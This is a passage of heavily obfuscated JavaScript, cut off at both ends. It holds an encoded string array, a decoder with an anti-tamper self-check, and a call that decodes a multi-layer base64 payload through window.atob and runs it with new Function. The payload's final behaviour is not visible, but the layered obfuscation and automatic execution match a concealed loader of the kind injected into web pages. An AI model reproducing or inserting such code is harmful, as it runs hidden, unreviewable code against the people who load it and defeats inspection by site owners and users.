XJmgrhtLnurwnUtenKnfLw','C29nsgD5tLrRC0OZrKvLrevUs1n0teTeqJrnvgrQtenK','AK1uCg0','u1HwreP5D25wELPHwKvKvgeWmw9nA3nUtenKCLeYoxvs','C29nsgD5txPRC0P6y2PLrufUs1n0teTeqJrnBvu1tenK','CLzSyZjvEMDUtenKwe4XCgTwrgHYtw14twrty3nkmwrs','vgf6uw5mq2ryvwS5mwngtNjzBxrysNL3BLz6uNfLr0P0','zurjEvLtD25Jwezky2LJCeSWC29nsgD4wLDrC0P5BZfz','AeXyCejmvNbKtdjJC1PUvNvzm1jWyJi0B2vtBdDKBuz5','zffrEwnZsJjADgiWmxDAmhbRvM5fBKXdzfHvvKPQvKzo','vZvQzeDSDMjPAhflwhqWyuDSELD5zdvJr1jvvgXnBLHu','BhzIAwG1teHVCguZwMHJAujwufuWC1fumtnxmvvVtuHN','EwTYsJjoBeOXmg9KExDUsNLRCeXdy3zkEwTZy3LRC1PS','vMnUtenKwe5RDeDwEMrRwtffD1v5y3nkmfjoyKDssK1i','tenKyu1eqMHkEwTYu3LND2vesxLoAxDUtNLonffdy3bl','r05kwvDWEuP5D25wEMrfwKvoAe1fC25mq2r4vti5C1z6','D2vhrMHmq2rlt0zAq0P5A3jtEwD3zurnEu1dD25LA3bv','zeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1PgDeXl','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','D2vestnAAxDUy21SEK9dy3blmhnVtuHNEu5uy3nkmeyY','wKvWt2vvng5mq2rPyLD0uvz6vtvHBgmYt0nJC0OZrLrI','u2nZsJngDgiYsMXJv0PdsNL3BMnTmxjKv3b0ytbKwe5h','B01iz3Hpv1fZsJjstuPvC25lvJbVzwL4qKTuDdLmsfjI','u1rTtKHvmJH2vJfgnfPfCgHkExDUvNPKvvyYmvrHEtLy','s1H0mLLyswDtEJfMtuHNEK1uwxLpre0XwLn4A1byDdLp','vNPzD0P5D25LBKu1zuvAmMvty3nkmNruyNK5CK0WCgTw','BKXdzevrmJL4yKDkCuX5y3nkme50yNL0wfvTrKvwEMm0','mZbZzeDOCgmXC25KrZvQuLHOC0OXmdLkmxG0tLDom0SX','sZbZB01iz3HnAMDZsJjstuPvC25lu3rms0rcne1ustfm','rw5mq2qXv2PoALrxAdbzmvPisNL3BMvxzgfArxbmyvzb','q2rHwg5KveP5A3jtEwD3zurfme5dD25nBg80v1nJCeSW','ELLUs1n4A1CWC29nsgD4wvrfC0OYzffAAvfUs1yWovn5','vgHYzuzJm1f5y3nkm0PuyJfACLnevtnkExDUyuvoDLzw','mteZndy1CgHWCNLx','wxnkEw8XwxPzBKTwmg9sExHjs1r0ouXfvMjwu2D3zurf','wKvOweP5D25LBtfYyKDADgiXtNbJu2nZsJbkrgiWCfHo','y3nkmMX0yJfoEgjxCZrwmuP0sNL3BLyXrJfLr0zuytbO','zhfvmNrsvNPsBwrSyZfKu2nZsJjwBgfhtK1pr3rVvNPr','rKvLrevUs1n0teTeqJrnBve1tenKs09gwKnkEwTYu3LN','EK5xuMjzvJa3yvDzB1H6qJrnEKuYtwPNEK5xvMjkmfPS','A25lvJa5u3LND2vhsxDmq2rUvuDzA0P5A3jtEwD3zurf','zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LK','n2nTvJbKweP1suDAyLvPz3DLreKWwwL3BMjivtfzEwnW','s1n0teTeqJrnEKKYtenKC2vxD3fkEwTYu3LND2vesxHo','CeSWC29nsgHTtKn3BMnyrKPJAwnWsZbZB01iz3HzmKvZ','DMmXyZnsr042vNLJC0OYDg5Kr05nutj0wvPitJfHvMrr','weP1suDAyLLuvw9nsgD4tLrjC0OXuLDJrKvUs1yWB2vP','reL4tNL3BKTQvMPoAwnWwfnOCeXhwMjzvgDVtuHNEu1T','q2rwyNPfD0P5A3jtEwD3zurfmK5PD25IsejWzhLJCeSW','sM1Aq3DUwgXcswjdy3blmhnVtuHNEu9ez3nkm1PqzfzV','rei0tw1znuXdzhHJvwX5sNLSzfbxwMjuu2D3zurgAe9t','CdnxmvvVtuHOAW','D25zEuzyyLnJCeSYrtjlrei0tvrfD0XdyZjzm1L5sNLS','qJrnq2XIwvrJB01iz3LoBuLZsNPJAMvfqw5lvJa5wMX0','B01izZvAAxDUzgS5mvDPy3blmhnVtuHOAfLPD25JvwHw','tvbwohDLre14tMPjne16vMXpmMXTs0HzCguZwMHJAui0','mgfyrM1vmJL1zg1fBKXdzfHvrgC0vJfku1KWohPzu2nZ','zhHkExDUuLzoDMmZuMfAvfLUtenKmveYovnwEMrlwKvK','sJa1CLrvrw5lu3rms0rcne1xvxHmq2nRu1HcsuP5A3jt','tfDPy3blmhnVtuHNEu5huxnkmvz2tvrbBKTtDeXlrei0','AK15tenJCu5xttjkEwTYu3LND2verM1oExDUvwW0m1jP','tvrwAuXdy2Xlr3HksNLRCLn5z3DLreK1wvn3BK1fodjv','q2rpytaXqKP5A3jtEwD3zurgA015D25lALzQtMLJCeSW','y2HHCKnVzgvbDa','mu1kq3LQAa','mNrZyLvoDLfTDfHkExDUvNPwve1hBg5ABefUtenKALeY','BMfRtNjKsgH0ytngELz5y3nkm015vM1sufnivLzkExDU','zfHov0P0zfDjmgvdy3nkmwmXtvrcBwvfAhnkExDUzwPO','wLrRC0OWD2HlrfvUs1yWovPUvNvzm1jWyJi0B1j5EeLl','A2fty3nkme5eytjKrLnRCgPuvezpwta5su1uzfHoBLO1','AwnWsZbZB01iz3LAve1ZsNLvB2jfA25lu3rms0rcne1x','vgmXtenKnLnSutbkEwTYu3LND2vhtxDmq2rZzfrwAKP5','Dw5KzwzPBMvK','vti5ugrhmxjLrMrsvNLJC0OXyZbLvKjOtuHWBeP5D25w','Eu5xwxnkEMnQzuvbBKTwmhnsvNrws0rcne1usxPmq2r5','D25wEMrZwKu1mu9xzfHvBMTUtenKD2jxDdfKmJfYvuvo','rtvlyvrrBKXdzfHor2WYvNPAv1KXsM5wEwnZsJfKuLvT','mJv4sNL3BMvvEgTArwr6zfC0BKXdzfHov1PxyKzoCLLS','BLyXqNvzvuu0yJfAwe5hrw5mq2qZuti5rvz6uLHHv2X4','AK1ZsJngrwverw5lu3rms0rcne1ustnmq2mYwtnzEuP5','wKnJC0OZtM5uBvjowvHvnuP5D25svgH2u1Hks1f5C25m','zNvUy3rPB24','uMvNrxHW','EwnZsJjsrgj6qKrpr3rmvJfgveP5D25LrZf2u2XJmfqZ','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3O0owre','wML3BK9fntrtAwnWsZbZB01iz3LnAMTZsJnkCgn6z25l','nfnPy3blmhnVtuHNEu5ez3nkmtvru0D3BKTtDeXlrei0','q2ryvuzKCfOXtNjoBtv4sNL3BLOYmxzJmNqZy0Dsugnt','rei0txPkA0XdzgfyBMrusNLSzfbxwJfIBu4WyvC5DuTi','rei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rVD2ve','s0rcne1QqxPmq2rXu1zOm0P5A3jkm05SsJeWB0TwDgHn','tfrTtLnJvezSsNL3BMnhmxjzm1zuytjgnvj5y3nkmwmW','BdDKBuz5suHJown6ow1KvZvQzeDSDMjPz3bLm1POy2Lc','muf0EM9MDG','EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnRtNzAr1zc','tvDsAeXdzdzpvwXOsNLRCLn5z3DLrezQwLn3BMeYze9A','vhLJC0OXyZnzvezQzfrgDeP5D25LBe52wwXKufPxwLHv','BfPwy25mq2rhu1vAALzvtNjAr0z4sNL3BLz6zfnArwC0','u3LND2vestfnAxDUtMTwmvfdy3blmhnVtuHNEfPQqxnk','yJfcB0OXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','wwSXq1PgrKHkExDUyw1vnwvUuJnomK5xu2TAALmZrw5m','mxbduNLJC0OZCfrIm3byvuu5sfyXsNbkExDUzvrODMnS','yLLurw9nsgD5wMPnC0OWD2HlrfvUs1yWB0P5y3bxmKv4','EK1Qsxnkmtvru0D3BKTwmwjwu2D3zuDjEuXdzdbtBwrK','Bu4YtwLJCeSWC29nsgD5t1rjC0OZwLbKvM9Us1n0teTe','nMjxDdzJmwnUtenKAMjxohLHm1PHwKuXweP5D25AAMH2','yvHUzfrkEwTYu3LND2vesxPou3DUywPAyLfty3blmhnV','wM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePSzeHw','BfHvrNbRu1HfBKXdzdvprZLZvNPJELPfBfrHEK1UtenK','wtfcDgiWEfHovZvguKCXDK9ty3nkmwmWu0vsCK9hDfLw','uxjnsgD4s1nvDW','wxLJCeSWC29nsgHStLn3BMjiBhnlAwnWsZbZB01iz3Lz','vK5UvJa5v1KXuJnnq2nZsJfJmfzTuKPrmNrQvNPsnfPf','vKHRnfnPy3blmhnVtuHNEvPQrxnkELPQzgPjBKTtDeXl','mdfztwLJC0OZuNrImLjytMTWALrirxDkExDUvJa5uvnx','ourHmhHUzhPKALnhrw5mq2ryvhPoALvftNzwBgrqwKDs','uMPJAvLUs1n0teTeqJrnAKzOtenKwwnerMTkEwTYu3LN','BLjQstnArxblwvDJBKXdzevuA3bQvfHkBvnPy3nkm1jH','yZnuBvjkzhPvnvyXrMXkExDUuM5wv1PgrLLrmMTUtenK','DgHnu2D3zurgAa','uNrHmxbTvNLJC0OXzfjnvgrytKzOtvyXqKrkExDUvNPK','nhn2ANjTqW','D25HAMH2uLzJme1gzdzzu2nZsJfJmu1vuNjAA3HysNL3','wMTtrwnUtenKD09hDhfwELj5zuzJmvz5y3nkmJfuytfo','u3rms0rcne1QsMLmq2nRu1HcsuP5A3jtEwD3zurkA01t','muj3wta1weP5D25wmuj5vtfJmvvTuLrtBe1UtenKwfvw','tuHNEu9xwxnkmNG1yKnVBKTwmdLABLz1wtnsCgiYng9J','C29nsgD5ww1vC0P5uKPJrwDUs1n0teTeqJrnAKPTtenK','vvvZBKXdzfHvrvj4vNPwu1PgsMHJu2nZsJjODgiZtKDv','Cun1t0O','ntbHvZuXwLr0ALLytMXkELfUt25kBgrivNLIAuf3zurf','mtm4ndmWEwvMwfz3','svzKDeP5Bgrlr1PIwvrfB01iz3PnELvZsJfjmfrfqw5l','y3nkmezuyNPSwe4WowfJrMnUtenKwe4WCZvHm2HHwKzk','r055sMLJCeSWC29nsgD4wvrNC0OZsNbJEMDUs1n0teTe','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','ExDUyvDwufPhmwHxBvjouZjsALnfnuTArtLOwM5kAgnt','sfz5yMLcEKXyutDMu3HRvZbZB01iz3Hnv1LZsJj4D2fy'];var _0x1526168y=_0x1526168d;function _0x1526168d(a,b){a=a-0x195;var c=_0x1526168c[a];if(_0x1526168d['kWoGYD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1526168d['xzpgBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1526168d['AIPkcA']={},_0x1526168d['kWoGYD']=!![];}var e=_0x1526168c[0x0],f=a+e,g=_0x1526168d['AIPkcA'][f];if(g===undefined){var h=function(i){this['qByMof']=i,this['fYfoKM']=[0x1,0x0,0x0],this['FRgOMb']=function(){return'newState';},this['jEDQqs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JzLrPh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DMAQDI']=function(){var i=new RegExp(this['jEDQqs']+this['JzLrPh']),j=i['test'](this['FRgOMb']['toString']())?--this['fYfoKM'][0x1]:--this['fYfoKM'][0x0];return this['XbJUDJ'](j);},h['prototype']['XbJUDJ']=function(i){if(!Boolean(~i))return i;return this['VSebAb'](this['qByMof']);},h['prototype']['VSebAb']=function(j){for(var k=0x0,l=this['fYfoKM']['length'];k<l;k++){this['fYfoKM']['push'](Math['round'](Math['random']())),l=this['fYfoKM']['length'];}return j(this['fYfoKM'][0x0]);},new h(_0x1526168d)['DMAQDI'](),c=_0x1526168d['xzpgBn'](c),_0x1526168d['AIPkcA'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x1526168d;while(!![]){try{var c=-parseInt(u(0x1d7))*parseInt(u(0x295))+-parseInt(u(0x227))*parseInt(u(0x21f))+parseInt(u(0x209))+parseInt(u(0x1ec))+parseInt(u(0x23d))*parseInt(u(0x19e))+-parseInt(u(0x1e1))+parseInt(u(0x1bb))*parseInt(u(0x24e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1526168c,0x60500));var _0x1526168e=window;function _0x1526168f(c,d){var e={};e['YllEf']=function(i,j){return i<j;},e['ilmPI']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1526168d,l={};l['XFemd']=v(0x1a6),l[v(0x276)]=function(p,q){return p===q;},l[v(0x255)]=v(0x1af),l['gMsFd']=function(p){return p();};var m=l,n=g(this,function(){var w=v,p={};p['qCuOJ']=w(0x1ef);var q=p,r=typeof window!==m[w(0x229)]?window:m['jMTpm'](typeof process,'object')&&typeof require===m[w(0x255)]&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x1b0))](q[x(0x1df)]);return!t['test'](n);};return m[w(0x254)](s);});n();for(var o=0x2;f['YllEf'](o,k['length']);o++){if(f['ilmPI'](j[v(0x19d)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1526168f(_0x1526168e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMxNjI4MzVkPVsnd0Nvc1c2d'+'UNlcScsJ3JDb3dXUkdnV09tJywneGVOY1'+'FjSFonLCdpU29pdUNrTFdRYScsJ29YaGR'+_0x1526168y(0x26b)+'Y1NhMWEnLCd4Q29Mb3REbCcsJ1c0bmVuT'+'lhvJywnbW1rdWxmcGNTRycsJ2Jta3BtTi'+'9jTlcnLCdFQ29EdVdTNScsJ1dPbGNNU29'+'YV09kZFRhJywnQzhvb1c3aGNIZHUnLCdX'+'UEhkZFNvTVc2NCcsJ3dDa2dsQ2tDVzVTJ'+'ywnYzhvK1c1WE56VycsJ1dPOFVtQ2tTZE'+'cnLCdxZnRjUmJyUCcsJ1c0enRuS2ZsJyw'+'nZ1NvZldPMDZERycsJ2ZJcGRSc1pjR1cn'+'LCdXNHhkT1NrVWYzeScsJ2Q4by9qTnBkU'+_0x1526168y(0x1f6)+'hrK251YScsJ1c3SDhlQ2t4V1FlJywnVzZ'+'sY0cyenBGYScsJ3pDa3JlOGtYVzdhJywn'+'VzZPeGY4b2t5cScsJ3ExL2ROdG1rJywnQ'+'lNvc3lXdUwnLCdzbWtpZFNvcmphJywnV0'+'9OY05TbzNXUWEnLCdXUlBueENrcnhHJyw'+'nbG1vR1c3Q01DcScsJ3k4bzhjc3JjJywn'+'VzRKZEdTazZsaFMnLCdXNWZyYjhrOVdSM'+'CcsJ2FTa25XN2JRVzc4Jywnb0NrRW0waG'+'NIYScsJ0Vtb0tGc0M4JywnVzVmcEZkcS8'+'nLCdqMkJjTUNrMVc0eScsJ1c2RFdFY0sv'+'JywnV1JLT2g4a05uYScsJ1c3N2RRTVh2V'+'1BlJywnd3ZoZFF2dVYnLCdXNU9sYzBUZC'+'csJ1c2cWthdVhWJywnVzRSZE5ta1FXNkp'+'kR3EnLCdXN3U4VzZKY0gyNCcsJ3k4bzJX'+'NkZkVG1rYycsJ1c0cUhjZkJkR1cnLCdxW'+'XRkR1NrK1c3VycsJ2xTazRkM2RjTVcnLC'+_0x1526168y(0x24c)+(_0x1526168y(0x297)+'WlOY3EnLCd6MXhjSnJMLycsJ3cxdGRMYm'+'lYJywnZlNvNFc3RFVyRycsJ3NTa2hoU29'+_0x1526168y(0x1bf)+_0x1526168y(0x219)+'zdGZFNjRycsJ2g4b21xOGtOa2EnLCdEZW'+'xkSmVLNycsJ2tyM2RQYmxjR2EnLCdxQ29'+'vVzQwcmJxJywnbUhWY08xN2NKVycsJ1dQ'+'ZkhXNE5kVkd1JywnVzdKZFZta0JXNkdtJ'+_0x1526168y(0x1e6)+_0x1526168y(0x298)+'rRycsJ3JXM2RPU2tNVzdDJywnRXZ4ZEdH'+'OG0nLCdxOG91eHJpdicsJ1c2TmNVZjlTd'+'3EnLCdXNk9JblNvU0NXJywnaG1vV0ZTa0'+'pXUmUnLCduZVJjUVNrMVc1dScsJ0VTb0R'+'XUnV1V1JxJywneGRsY0s4a1lhcScsJ1c1'+'TDZtU2tzV080Jywnam1vN1c0OCcsJ1c3U'+'mNMZHFBJywnd1NrR2JTazhXNHEnLCdXNE'+'M1Z2hubScsJ3dTa2RibWtZVzZ5JywnYVN'+_0x1526168y(0x2a1)+'UycsJ3hoaGRIWmVzJywncXFqOUFmOCcsJ'+'0VxcGROQ2trVzVHJywnV1J4Y1E4b2lXUU'+_0x1526168y(0x1d9)+_0x1526168y(0x1c7)+'aHk4a1ZwcScsJ3BTbzlCbWtvZnEnLCdXT'+'zg1V09GY0t4MCcsJ3NDa3VuOG9ubnEnLC'+'d2V2hkSkNrNVc2aScsJ1c0dWNsMHBkUnE'+_0x1526168y(0x28e)+'JywnQlpCY0pTa0VqcScsJ1dSanJXN2p4V'+'1J5JywneGIzY0hxJywnVzRuYmdMOTcnLC'+'dXT1BzQW1v')+('Tlc3QycsJ3dTa0FuOGtyVzVlJywnV1F6e'+'lc2bnpXUHUnLCd0Q2tja21rL1c0dScsJ1'+_0x1526168y(0x1d4)+'EOG96QXJ5RCcsJ3I4a3NsOG95a3EnLCdX'+'UVZjTDhvZldScGNJYVJkVXJUaUFta1lXN'+'k5jTnEnLCdXUk9IQ21vSVc3OTVXNkxRb0'+_0x1526168y(0x25a)+'nYVNvSWoyRmRHRycsJ1dPdldrQ29HVzRL'+'JywnaWU5MXJORmNNZHRjU1cnLCdwZUZjT'+_0x1526168y(0x294)+_0x1526168y(0x204)+'uOGFDa2xXT1MnLCdXNWRjTzE1dXhhJywn'+'V1Bic1c0NWVXUHEnLCdmQ29MaXV4ZFJHJ'+'ywnV09xN1dSQmNOMzgnLCdxU2tMazhvZW'+'xXJywnVzY5dVc3ZGNOZXknLCdXNWI0Z1N'+'rSFdPOCcsJ2c4b2tXN1hhRVcnLCd4U29h'+'VzVXY2thJywnakpkZFZJcGNUcScsJ2Rtb'+'0dsTjNkVmEnLCdXNkZjVGQ0VXVxJywnV1'+'E1R1c3N2RWdEsnLCdXN3RjU1hLZXNhJyw'+_0x1526168y(0x1d3)+'aGNTZ1JjUkcnLCdrOG9heVNrYldQaScsJ'+'1c0S1RuQ29TcUcnLCdXT20vV1JWY0hlbS'+'csJ0VYWmNHM1pjS2EnLCdXNGF4VzdkY01'+'2dScsJ3o4a25XNm1IekNvQVc1aTMnLCdx'+'Z2xkVVhxSycsJ2E4b3dXNG5yQnEnLCd1U'+_0x1526168y(0x19f)+'tSaHhGY0xHJywnYm1vVVc2Ykl3YScsJ1d'+_0x1526168y(0x28b)+_0x1526168y(0x1de)+'2tVV1BTJywnbUNvdGtNVmROYScsJ3ZzcG'+'RPbWt1VzZP')+('JywnYVNvWWMwVmRKRycsJ1c1ajZ1WThxJ'+_0x1526168y(0x21a)+'NtJywnaThvdVc0eWZxYScsJ1c2bVlmQ29'+_0x1526168y(0x215)+'a3VXN3hkSGEnLCdsbWs0bndCY05hJywnY'+'lNrVUE4a0d0VycsJ1c3U2lXN0pjS3dDJy'+'wnVzQvZFVta3ZwM2knLCd2MTdkSFkwaSc'+'sJ3Ftb0VXNWRkTENrSicsJ1c0aWhrS3pK'+'JywnZ0Nralc1SCtXNEMnLCdXN1ZkSnZ2c'+'FdSSycsJ0VTb3hXNXBkRzhrUScsJ1c2N2'+'RHQ2tFVzROZFVhJywnVzdOZE14THFXUDg'+'nLCdpOGtjYzFKY0lxJywnV09qeFc2VE1X'+'UEsnLCdXN3RjRzFqa3dXJywnblNvc3AwV'+_0x1526168y(0x216)+_0x1526168y(0x228)+'nekt5MldPcGNIYScsJ1c0RHRGR0tKJywn'+'VzVsZFBtazdvTjgnLCdDSDdkUG1rRFc1U'+_0x1526168y(0x1b1)+'JsYScsJ2NDa0llS1MnLCdXT2pBVzZKZEp'+_0x1526168y(0x1a3)+'JywnVzVXeGFNM2RWcScsJ3N0WmRTOGtHV'+'zdPJywnRUNvc1c2SytrVycsJ1dRMUNXN0'+'pkU3N1JywnVzc3ZE5DazVXNzQvJywnYjh'+'rK0RTa3dBRycsJ1c2SmNKM1BUZnEnLCdo'+_0x1526168y(0x244)+_0x1526168y(0x224)+'dXUWpUaFNvL1c0QycsJ2Rtb0FrZ05kVnE'+'nLCdlOGt6V1FSZFZmbnZCZHlaV1FXTFc3'+_0x1526168y(0x25b)+'2lXUm0nLCdXNVR0YThrMldRQycsJ1c2Qm'+'RUQ29QVzRy')+(_0x1526168y(0x1ae)+_0x1526168y(0x1b5)+'csJ0I4azBtU29DbFcnLCd0OGtVZ0NvNGF'+'hJywnbVdkZFFHN2NURycsJ1c0OFZidjlO'+'JywnVzRITWRtazNXUDAnLCdxdS9kVWNPW'+'CcsJ3JldU9XUnhjUVcnLCd0U293VzVTZm'+_0x1526168y(0x1f5)+'Ta3AnLCd1Q29UdGJHRicsJ1c2U0tXN3Bj'+'THhpJywnVzc3ZEhTazlsMnknLCdXNmZ1d'+'0dhRicsJ3RTb3ZoSFhyJywndnZoZE4zZW'+'knLCdXUm5SVzdWZE5xVycsJ1c0UFVXN1p'+_0x1526168y(0x214)+'TkJjUVcnLCdXN0QyVzR0Y0sxNCcsJ3QxM'+_0x1526168y(0x274)+'ZjT3ZSY05XJywndVNvWXVZME0nLCdXUk9'+'maFNrNGdxJywnRjM3ZFFiQ2UnLCdXN2pR'+'VzdSY1QydScsJ1dPbkhXNkZkT3I4JywnV'+'1BMUkE4b1BXNXknLCdpQ2tBbWVWY0lXJy'+_0x1526168y(0x1d8)+_0x1526168y(0x1a0)+'VzZwY0piTy96VycsJ3daTmRIU2tIVzZHJ'+'ywnaENrRmMybGNQcScsJ3pTb09XNFZkT1'+'NrYScsJ1c2VmRWQ2thVzYwcicsJ204a0t'+'XNlQzVzY4JywnclNveVc1TmRQYScsJ1dR'+'V3hmQ2ttZEcnLCdXNXJkQ1lDZCcsJ1dRc'+'jVXNzVmV1JxJywnV09uclc3cGRHSm0nLC'+_0x1526168y(0x1a1)+'vRnlHJywnV09Mb2pDbzZXNmknLCdXUmpV'+'VzVYb1dRVycsJ1c2SEllTkg0JywndmZGZ'+_0x1526168y(0x1aa)+'NTQ29PdGNK')+(_0x1526168y(0x1cb)+'1F1JywneWVKZFEydUInLCdzOG9LeUkwYi'+'csJ1c2ckpGclN3JywnYm1rQ2J4N2NLVyc'+_0x1526168y(0x1f1)+_0x1526168y(0x226)+'1Nvb1c3QycsJ1c2clNXNTNjSU0wJywnVz'+_0x1526168y(0x210)+_0x1526168y(0x1ac)+'JywnV1B2dVc0M2RQR1cnLCdXN1JkUm1rR'+'mNnYScsJ204bytxU2t4V1BXJywnYW1rRG'+'t3QmNNVycsJ29zaGRIc2xjSXEnLCdXNDd'+'kU0NraVc0cGRVVycsJ2VtbzZXNFpjVHRp'+_0x1526168y(0x249)+'Es4aysnLCdmOG9VY3VaZExXJywnRklOY0'+'1TazBsRycsJ1dQbGNPOG9UV1EzZEhhJyw'+'ndzJxQVdRSmNVRycsJ2NDazBrTDNjUEcn'+'LCdXNXRkVjJ6QVdRMCcsJ1dRVHBhU29CV'+'zVDJywnRDhvYkRYS0UnLCd5OGt6bThrbV'+'c1NCcsJ2dta0x1OGtrQ3EnLCdXUnljV1J'+'sY0gxeScsJ1c2NUpwZzFXJywncDJaY1Vt'+'a3lXNHknLCdsQ2tKRG1rRHNhJywndGU3Y'+'01HMVMnLCdnbW9UVzVtWXZxJywncTAvZE'+'1YeVUnLCdpU28xRm1rRFdQaScsJ0NYWGN'+_0x1526168y(0x1ea)+'ZGNOYScsJ2Jtb2hndy9kR0cnLCdlOG9ta'+'zNwZElXJywnQ1NvMFc2U1plVycsJ1dRQm'+'NMOG9VV1BaZEhXJywnalNvV3I4a2hXUjQ'+'nLCdwQ29aVzdxa3FhJywnalNvQ3VDa0lX'+'UUMnLCdwbWtLVzVYcFc0RycsJ3pDb0pwc'+_0x1526168y(0x1ab)+'dQRycsJ1c1')+('UERhdnptJywnVzdWZFIwVHRXUnEnLCdrO'+_0x1526168y(0x240)+'1vVUU4a1ZrcScsJ0Rtb2ZzR0JkSHNiR1c'+'2L2NKOGtJbFcnLCd6WXRkVlNrQlc0bScs'+'J1dRZjJXNGpNV1JxJywnZlNram1lbGNLV'+_0x1526168y(0x26a)+_0x1526168y(0x1e3)+'HJywnV09ydFc1cGRUZE8nLCdXNmF3Z21v'+'dENxJywnV1I4V1dSL2NJSzgnLCd6SUpkR'+_0x1526168y(0x1d0)+'tTb1RXNHknLCdmQ2t1V1E3ZFVMRHhpdG0'+'rV1JTSlc2cScsJ0ZHaGNNd0ZjS3EnLCdX'+'UTVqeENvSlc3QycsJ3BtbzJXNFBLeFcnL'+'CdnbWswRDhrdUJhJywnVzc3ZFNTa1hreH'+'knLCdpQ29JeThrYmNHJywnVzRPUFc0WmN'+_0x1526168y(0x250)+'Um1rbldPNCcsJ1c3ZGRVQ2tXZWh5JywnV'+'zVyd1c3M2NOdWknLCdXNUZjSDNuSHZhJy'+_0x1526168y(0x1a9)+'HJywnZVhoZFRXbGNLYScsJ2Q4b3VXNHo3'+'eUcnLCdXNFJjVWQ0V3JhJywncjhvaFdQS'+'2JXUW0nLCdXNk5jSWRxMXlXJywnRUNvMm'+_0x1526168y(0x25c)+'uJywnQkNvQ1c3cGNOR08nLCdvOGtwVzZY'+'blc2ZScsJ1c3ZnJhOGt3V1FDJywnQUNvU'+'1c1ZGRLU2tMJywnVzdOZEplZjJXT2UnLC'+_0x1526168y(0x203)+_0x1526168y(0x1fa)+_0x1526168y(0x28d)+_0x1526168y(0x281)+'FWJywnRThv')+(_0x1526168y(0x1f0)+'W8vcHZsZFVhJywnbFNvaEQ4ay9XT0MnLC'+'dXN2hkUVNrNVc1YUsnLCdoOG9tQzhrUmN'+'xJywnVzVOZElTa0toeEcnLCdXNUxudll5'+'ZycsJ0JXWmNIeFpjSXEnLCdBQ29pV1B4Z'+'E1Db0hXNHJxV1BwZFNzR2ZXNnhjVFcnLC'+_0x1526168y(0x299)+'0JywnamRkZEtjaGNVcScsJ0FtazBmQ2tn'+'VzZDJywnVzdoY0lZMHlFVycsJ3VlZGNOY'+'2ZDJywnVzV4ZE04a2RXNGFGJywnbzhvNn'+_0x1526168y(0x1d6)+'PZWR4RmRLRycsJ1c2S3NwbW9EQUcnLCdD'+'Mi9kTHRHVScsJ3RtazRsQ2t3VzcwJywnV'+_0x1526168y(0x211)+_0x1526168y(0x201)+'nazhvZWdON2RJVycsJ0FDbzdxY1dNJywn'+'Z2VSY1Jta3ZXNFcnLCdXNnpXVzYzY0xlc'+'ScsJ284b1RXNHEwdnEnLCd5Q29NV1BPdV'+_0x1526168y(0x27d)+'vTHRZdGRHU29HVzZ2bXg4b1ZXUWknLCdo'+_0x1526168y(0x1a7)+'1BQNUNhMEonLCdjQ29YYU14ZE1xJywndG'+'dXZ1dSaGNJcScsJ0M4b05CR0NFJywnbnF'+'GZFBhcGNNcScsJ3VDa3FlU28yZFcnLCdy'+'U28rV1J1a1dSRycsJ1c2ZGNTYVcrdUcnL'+_0x1526168y(0x26d)+_0x1526168y(0x197)+_0x1526168y(0x27a)+'a3ZXT0snLCd4c1h4Q2dDJywnRmVTQVdQV'+'mNPRycsJ1c0dkZqOGt6V1FDJywnVzU4eW'+'93dlYnLCdt')+('Q29nbnYvZFZXJywnVzQ5aGNlMVonLCdXU'+_0x1526168y(0x1ce)+'hhJywnV09OY1E4b05XUVZkUHEnLCd5Q2s'+'0ZVNrL1c3NCcsJ2Y4a2RXNEJjU21rQycs'+'J1c1VGN6SUdmJywnVzVTVG4zYlcnLCd3T'+'DNjTllUdicsJ0Ntb3lXUnViV1BpJywnaE'+'NrUHFta1h2VycsJ1dSak1EOG9DVzZXJyw'+'nZmhsY01DazdXNmknLCdmZ1ZjU0NrWlc0'+_0x1526168y(0x1be)+'GknLCdoU29XczhrTnh3bGRQM1ZjSzFqaS'+_0x1526168y(0x242)+'nLCdmU2taVzVGY1Fta1MnLCd1OGt5ZUNr'+'VFc0dScsJ2o4bzlDbWtiV1FLJywnV09mQ'+'1c1TmRQWWEnLCd3WlZkR1NrNFc2ZScsJ1'+'c1TmRNQ2tMa2d1JywnQjhvVVc1S0lsYSc'+_0x1526168y(0x261)+'LCdXUnBjTW1vRldRWmRVcScsJ1c0RHJEd'+'DBYJywnb0NvN1c2Znd5cScsJ3hackN4M2'+_0x1526168y(0x291)+'nLCdXNGJ6bVNrTldRMCcsJ0V2R3lXUnBj'+_0x1526168y(0x233)+'VJXT2EnLCdkOGtsVzdwY09Da1MnLCdtbW'+'tvVzZaY1Rta0knLCdXN0ZkVjhrRVc3T0M'+'nLCdiQ28yYTBaZFZxJywnYkNvYXU4a0dX'+'UmEnLCdXT0RVVzdS